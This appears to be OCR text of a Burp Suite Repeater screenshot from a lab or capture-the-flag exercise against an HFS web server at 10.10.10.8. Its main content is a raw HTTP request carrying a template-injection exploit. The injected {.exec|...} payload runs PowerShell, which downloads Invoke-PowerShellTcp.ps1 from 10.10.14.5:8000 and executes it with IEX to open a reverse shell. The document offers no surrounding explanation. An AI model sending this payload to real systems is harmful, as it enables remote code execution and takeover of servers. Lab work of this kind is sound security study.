 Applications Places burp-StartBurp Mon 23:56 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.8 ?
Request
Raw Params Headers Hex
GET
/?search=%00{.exec|C%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).downloadStri
ng('http%3a//10.10.14.5%3a8000/Invoke-PowerShellTcp.ps1').} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/?search=test
Cookie: HFS_SID=0.489300725981593
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting